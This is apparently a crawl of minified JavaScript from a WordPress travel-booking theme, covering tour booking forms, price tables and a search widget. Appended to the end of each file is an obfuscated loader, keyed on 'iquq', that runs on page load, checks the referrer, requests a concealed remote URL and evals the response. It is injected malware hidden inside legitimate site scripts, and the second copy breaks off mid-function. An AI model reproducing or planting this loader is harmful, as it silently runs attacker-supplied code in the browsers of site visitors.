children=((window.bookingRequest.children!==undefined&&window.bookingRequest.children)?window.bookingRequest.children:"0");$(".booking_form_tour_name_p").html(window.tourTitle);$(".booking_form_adults_p").html(adults);$(".booking_form_children_p").html(children);$(".booking_form_tour_date_p").html(window.bookingRequest.selectedDate);$(".booking_form_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalTourOnlyPrice));$(".booking_form_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".booking_form_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".section-"+window.postType+"-content").hide();$(".tour-booking-section").show();if(window.tourIsReservationOnly||!window.useWoocommerceForCheckout){$("#tour-booking-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){var errors=validator.numberOfInvalids();if(errors){var message=(errors===1?window.formSingleError:window.formMultipleError.format(errors));$("#tour-booking-form div.error-summary div p").html(message);$("#tour-booking-form div.error-summary").show()}else{$("#tour-booking-form div.error-summary").hide();$(".error").hide()}
$(".booking-section").animate({scrollTop:$("#tour-booking-form div.error-summary").offset().top-100},500)},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{error.insertAfter(element)}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}
error.remove()},submitHandler:function(){bookyourtravel_tours.processBooking()}});if($("#tour-booking-form input[name='agree_gdpr']").length>0){$("#tour-booking-form input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}
$("#submit-tour-booking").on('click',function(e){e.preventDefault();if($("#tour-booking-form").valid()){$("#tour-booking-form").submit()}});$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"&&field.id!==null&&field.id.length>0){var $input=null;if(field.type==="text"||field.type==="email"){$input=$("#tour-booking-form").find("input[name="+field.id+"]")}else if(field.type==="textarea"){$input=$("#tour-booking-form").find("textarea[name="+field.id+"]")}else if(field.type==="checkbox"){$input=$("#tour-booking-form").find("input[name="+field.id+"]")}else if(field.type==="select"){$input=$("#tour-booking-form").find("select[name="+field.id+"]")}
if($input!==null&&$input!==undefined){if(field.required==="1"){$input.rules("add",{required:!0,messages:{required:window.bookingFormRequiredError}})}
if(field.type==="email"){$input.rules("add",{email:!0,messages:{required:window.bookingFormEmailError}})}}}})}
if(!window.tourIsReservationOnly&&window.useWoocommerceForCheckout){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}},hideTourBookingForm:function(){$("body").removeClass("modal-open");$(".tour-booking-section").hide()},showTourConfirmationForm:function(){$(".tour-confirmation-section").show()},bindTourDatePicker:function(){if(window.minTourDate instanceof Date){var firstDayOfMonth=new Date(window.minTourDate.getFullYear(),window.minTourDate.getMonth(),1);window.minTourDate=firstDayOfMonth}
if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker({dateFormat:window.datepickerDateFormat,numberOfMonths:[window.calendarMonthRows,window.calendarMonthCols],minDate:window.minTourDate,onSelect:function(dateText,inst){var selectedTime=Date.UTC(inst.currentYear,inst.currentMonth,inst.currentDay);bookyourtravel_tours.selectTourDate(selectedTime,dateText);$("#booking-form-calendar .loading").parent().hide()},onChangeMonthYear:function(year,month,ignore){window.currentMonth=month;window.currentYear=year;window.currentDay=1;bookyourtravel_tours.populateAvailableTourDates(bookyourtravel_tours.refreshDatePicker)},beforeShowDay:function(d){var dUtc=Date.UTC(d.getFullYear(),d.getMonth(),d.getDate());var selectedTime=null;if($("#tour_date").val()){selectedTime=parseInt($("#tour_date").val())}
if(window.availableTourDates){var dateTextToCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if(dUtc===selectedTime){return[!1,"dp-hightlight dp-highlight-selected"]}
if($.inArray(dateTextToCompare,window.availableTourDates)===-1){return[!1,"ui-datepicker-unselectable ui-state-disabled"]}
return[!0,"dp-highlight"]}
return[!1,""]}})}},processBooking:function(){if(window.bookingRequest!==undefined){$(".booking_form_controls_holder, .booking-commands .book-tour-proceed").hide();$("#booking-form-calendar .loading").parent().show();var selectedDate=bookyourtravel_tours.getSelectedTourDate();var tourDate=selectedDate.getFullYear()+"-"+(selectedDate.getMonth()+1)+"-"+selectedDate.getDate();var dataObj={"action":"tour_process_booking_ajax_request","tour_id":window.tourId,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"extra_items":window.bookingRequest.extraItems,"tour_date":tourDate,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val();$(".confirm_"+field.id+"_p").html($("#"+field.id).val())}});$(".confirm_tour_name_p").html(window.tourTitle);$(".confirm_tour_name_div").addClass("one-half");$(".confirm_adults_p").html(window.bookingRequest.adults);$(".confirm_children_p").html(window.bookingRequest.children);$(".confirm_tour_date_p").html(window.bookingRequest.selectedDate);if($(".confirm_reservation_total_p").length>0){$(".confirm_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalTourOnlyPrice))}
if($(".confirm_extra_items_total_p").length>0){$(".confirm_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice))}
$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_tours.hideTourBookingForm();bookyourtravel_tours.showTourConfirmationForm();$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("div.error div p").html("");$("div.error").hide();$(".booking_form_controls_holder, .booking-commands .book-tour-proceed").show();$("#booking-form-calendar .loading").parent().hide()},error:function(errorThrown){console.log(errorThrown)}})}},buildRatesTable:function(){var selectedTime=bookyourtravel_tours.getSelectedTourTime();$(".price_row").show();$.uniform.update(".extra_item_quantity");$("table.booking_price_breakdown tbody").html("");if(selectedTime){$("#booking-form-calendar .loading").parent().show();$(".reservation_total").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".total_price").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".extra_items_total").html(bookyourtravel_scripts.getSmallLoaderHtml());window.bookingRequest.totalPrice=0;window.bookingRequest.totalTourOnlyPrice=0;bookyourtravel_tours.buildRatesTableStructure();bookyourtravel_tours.buildRateRow(selectedTime)}},buildRatesTableStructure:function(){$("table.booking_price_breakdown thead").html("");$("table.booking_price_breakdown tfoot").html("");var colCount=2;var headerRow="";headerRow+="<tr class='rates_head_row'>";headerRow+="<th>"+window.dateLabel+"</th>";if(!window.tourIsPricePerGroup){headerRow+="<th>"+window.adultCountLabel+"</th>";headerRow+="<th>"+window.pricePerAdultLabel+"</th>";headerRow+="<th>"+window.childCountLabel+"</th>";headerRow+="<th>"+window.pricePerChildLabel+"</th>";colCount=6}
headerRow+="<th>"+window.pricePerDayLabel+"</th>";$("table.booking_price_breakdown thead").append(headerRow);var footerRow="";footerRow+="<tr>";footerRow+="<th colspan='"+(colCount-1)+"'>"+window.priceTotalLabel+"</th>";footerRow+="<td class='reservation_total'>"+bookyourtravel_scripts.formatPrice(0)+"</td>";footerRow+="</tr>";$("table.booking_price_breakdown tfoot").append(footerRow)},buildRateRow:function(tourTime){var tourDate=bookyourtravel_scripts.convertLocalToUTC(new Date(tourTime));var theDate=tourDate.getFullYear()+"-"+(tourDate.getMonth()+1)+"-"+tourDate.getDate();var pricePerPeriod=0;var childPricePerPeriod=0;var totalPricePerPeriod=0;var children=window.bookingRequest.children;var adults=window.bookingRequest.adults;var tableRow="";var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"tour_get_day_price_ajax_request","tour_id":window.tourId,"the_date":theDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var price_data=JSON.parse(data);window.bookingRequest.totalPrice=0;window.bookingRequest.totalTourOnlyPrice=0;if(price_data&&price_data.regular_price){window.bookingRequest.maxAllowedPeople=price_data.running_available_total-price_data.booked_places;bookyourtravel_tours.bindTourDropDowns();tableRow+="<tr>";tableRow+="<td>"+$.datepicker.formatDate(window.datepickerDateFormat,tourDate)+"</td>";pricePerPeriod=parseFloat(price_data.regular_price);childPricePerPeriod=parseFloat(price_data.regular_price_child);if(!window.tourIsPricePerGroup){tableRow+="<td>"+adults+"</td>";tableRow+="<td>"+bookyourtravel_scripts.formatPrice(pricePerPeriod)+"</td>";tableRow+="<td>"+window.bookingRequest.children+"</td>";tableRow+="<td>"+bookyourtravel_scripts.formatPrice(childPricePerPeriod)+"</td>"}
if(!window.tourIsPricePerGroup){totalPricePerPeriod=(pricePerPeriod*adults)+(childPricePerPeriod*children)}else{totalPricePerPeriod=pricePerPeriod}
tableRow+="<td>"+bookyourtravel_scripts.formatPrice(totalPricePerPeriod)+"</td>";window.bookingRequest.totalPrice+=totalPricePerPeriod;window.bookingRequest.totalTourOnlyPrice+=totalPricePerPeriod;tableRow+="</tr>";bookyourtravel_extra_items.recalculateExtraItemTotals(window.bookingRequest.totalTourOnlyPrice);$("table.booking_price_breakdown tbody").append(tableRow);if($("table.booking_price_breakdown").data("tablesorter")===null||$("table.booking_price_breakdown").data("tablesorter")===undefined){$("table.booking_price_breakdown").tablesorter({debug:!1,dateFormat:window.datepickerDateFormat,sortList:[[0,0]]})}
$("table.booking_price_breakdown").trigger("update");$("table.booking_price_breakdown").trigger("sorton",[[[0,0]]]);$("table.responsive").trigger("updated");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalTourOnlyPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));if(window.enableDeposits){window.bookingRequest.depositAmount=window.bookingRequest.totalPrice*(window.depositPercentage/100);window.bookingRequest.depositDifference=window.bookingRequest.totalPrice-window.bookingRequest.depositAmount;if($(".deposits_row").length>0){$(".deposits_row").show();$(".deposit_amount").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.depositAmount));if(window.depositPercentage<100){$(".deposit-info").html(window.depositInfo.format(window.depositPercentage,bookyourtravel_scripts.formatPrice(window.bookingRequest.depositDifference)))}else{$(".deposits_row").hide()}}}
bookyourtravel_tours.bindNextButton();bookyourtravel_tours.bindCancelButton();$("html, body").animate({scrollTop:$(".price_row").first().offset().top},500);$("#booking-form-calendar .loading").parent().hide();$(".booking-commands").show();$(".booking-commands .book-tour-proceed").show()}}}})},addProductToCart:function(){$(".booking_form_controls_holder, .booking-commands .book-tour-proceed").hide();$("#booking-form-calendar .loading").parent().show();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500);var selectedDate=bookyourtravel_tours.getSelectedTourDate();var tourDate=selectedDate.getFullYear()+"-"+(selectedDate.getMonth()+1)+"-"+selectedDate.getDate();var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"tour_booking_add_to_cart_ajax_request","tour_id":window.tourId,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"extra_items":window.bookingRequest.extraItems,"tour_date":tourDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val()}});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("#booking-form-calendar .redirect-notice").show();$("#booking-form-calendar .loading").parent().hide();$("#booking-form-calendar .booking-commands").hide();bookyourtravel_scripts.redirectToCart()},error:function(errorThrown){console.log(errorThrown)}})},getSelectedTourTime:function(){if($("#tour_date").val()){return parseInt($("#tour_date").val())}
return null},getSelectedTourDate:function(){if($("#tour_date").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#tour_date").val())))}
return null},selectTourDate:function(time,dateText){bookyourtravel_tours.initBookingRequestObject();$("div.error.step1-error div p").html("");$("div.error.step1-error").hide();$(".price_breakdown").show();$("table.booking_price_breakdown tbody").html("");$(".dates_row").show();$(".price_row").show();$(".deposits_row").hide();$("#tour_date").val(time);$("#tour_date_span").html(dateText);$("#duration_days_span").html(window.tourDurationDays);$("#duration_days").val(window.tourDurationDays);window.bookingRequest.selectedTime=time;window.bookingRequest.selectedDate=dateText;bookyourtravel_extra_items.bindRequiredExtraItems();bookyourtravel_tours.buildRatesTable()},refreshDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("refresh");if(window.bookingRequest.requestedDateFrom){$(".booking_form_datepicker").datepicker('setDate',new Date(window.bookingRequest.requestedDateFrom))}
$(".booking_form_datepicker").show()}
$("#booking-form-calendar .loading").parent().hide()}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/search-widget.js?ver=1767091210
body_size: 4364
content:
(function($){"use strict";var search_widget;$(document).ready(function(){search_widget.init()});search_widget={disableFilters:function(){$(".filter-group").hide();$(".filter-group input[type='radio']").prop("disabled","disabled");$(".filter-group input[type='checkbox']").prop("disabled","disabled");$(".filter-group input[type='text']").prop("disabled","disabled");$(".filter-group input[type='hidden']").prop("disabled","disabled");$(".filter-group select").prop("disabled","disabled")},enableFilters:function(type){$(".filter-group.filter-"+type).show();$(".filter-group.filter-"+type+" input[type='radio']").removeAttr("disabled");$(".filter-group.filter-"+type+" input[type='text']").removeAttr("disabled");$(".filter-group.filter-"+type+" input[type='checkbox']").removeAttr("disabled");$(".filter-group.filter-"+type+" input[type='hidden']").removeAttr("disabled");$(".filter-group.filter-"+type+" select").removeAttr("disabled")},toggleFilters:function(what){search_widget.disableFilters();search_widget.enableFilters("generic");search_widget.enableFilters("location");if(what===1){search_widget.enableFilters("accommodation")}else if(what===2){search_widget.enableFilters("car_rental")}else if(what===3){search_widget.enableFilters("cruise")}else if(what===4){search_widget.enableFilters("tour")}},init:function(){if($(".filter-type-what input[type='radio']").is(":checked")){var what=parseInt($(".filter-type-what input[type='radio']:checked").val());search_widget.toggleFilters(what)}
$(".filter-type-what input[type='radio']").on("click",function(){const what=parseInt($(this).val());$(".filter-type-what input[type='radio'][value="+what+"]").prop('checked',!0);search_widget.toggleFilters(what)});$("select.filter-locations-by-type, select.filter-locations").on("change",function(){var locationId=$(this).val();var relatedInputId=$(this).data('relid');if(relatedInputId&&$("input[id='"+relatedInputId+"']").length>0){$("input[id='"+relatedInputId+"']").val(locationId)}});var filterClass="";if(window.searchWidgetStarFilters){Object.keys(window.searchWidgetStarFilters).forEach(function(filterName,ignore){filterClass=window.searchWidgetStarFilters[filterName].class;$('.'+filterClass).each(function(){$(this).raty({scoreName:"stars",score:window.searchWidgetStarFilters[filterName].value,number:window.searchWidgetStarFilters[filterName].count})})})}
var sliderClass="";if(window.searchWidgetSliderFilters){Object.keys(window.searchWidgetSliderFilters).forEach(function(sliderName,ignore){sliderClass=window.searchWidgetSliderFilters[sliderName].class;$("."+sliderClass).each(function(){$(this).slider({range:"min",value:window.searchWidgetSliderFilters[sliderName].value,min:window.searchWidgetSliderFilters[sliderName].min,max:window.searchWidgetSliderFilters[sliderName].max,step:window.searchWidgetSliderFilters[sliderName].step});$(this).off("slidechange");$(this).on("slidechange",function(ignore,ui){$("#"+window.searchWidgetSliderFilters[$(this).attr("name")+'_'+$(this).data("blockOrder")].class_input).val(ui.value)})})})}
if(window.searchWidgetDatepickers){Object.keys(window.searchWidgetDatepickers).forEach(function(datepickerName,ignore){var datePickerClass=window.searchWidgetDatepickers[datepickerName].class;$('.'+datePickerClass).each(function(){var datePickerInput=$(this);var altFieldClass=datePickerInput.data("alt-field");datePickerInput.datepicker({dateFormat:window.datepickerDateFormat,altFormat:window.datepickerAltFormat,altField:"."+altFieldClass,showOn:"button",minDate:0,buttonImage:window.themePath+"/images/ico/calendar.png",buttonImageOnly:!0,onClose:function(selectedDate){var d=$.datepicker.parseDate(window.datepickerDateFormat,selectedDate);if(d!==null&&typeof(d)!=='undefined'){var datepickerDiv=$(this).closest(".datepicker");if(datepickerDiv.hasClass("datepicker_from")){d=new Date(d.getFullYear(),d.getMonth(),d.getDate()+1);var datepickerTo=$(this).closest(".widget-search").find(".datepicker_to .datepicker-wrap > input");datepickerTo.datepicker("option","minDate",d)}else if(datepickerDiv.hasClass("datepicker_to")){var datepickerFrom=$(this).closest(".widget-search").find(".datepicker_from .datepicker-wrap > input");d=new Date(d.getFullYear(),d.getMonth(),d.getDate()-1);datepickerFrom.datepicker("option","maxDate",d)}}}});datePickerInput.off("focus");datePickerInput.on("focus",function(){$(this).datepicker("show")});var datePickerValue=window.searchWidgetDatepickers[datepickerName].value;if(datePickerValue.length>0){datePickerValue=bookyourtravel_scripts.convertLocalToUTC(new Date(datePickerValue));datePickerInput.datepicker("setDate",datePickerValue);var datepickerDiv=datePickerInput.closest(".datepicker");if(datepickerDiv.hasClass("datepicker_from")){var d=new Date(datePickerValue.getFullYear(),datePickerValue.getMonth(),datePickerValue.getDate()+1);var datepickerTo=datePickerInput.closest(".widget-search").find(".datepicker_to .datepicker-wrap > input");datepickerTo.datepicker("option","minDate",d)}else if(datepickerDiv.hasClass("datepicker_to")){var d=new Date(datePickerValue.getFullYear(),datePickerValue.getMonth(),datePickerValue.getDate()-1);var datepickerFrom=datePickerInput.closest(".widget-search").find(".datepicker_from .datepicker-wrap > input");datepickerFrom.datepicker("option","maxDate",d)}}})})}}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var 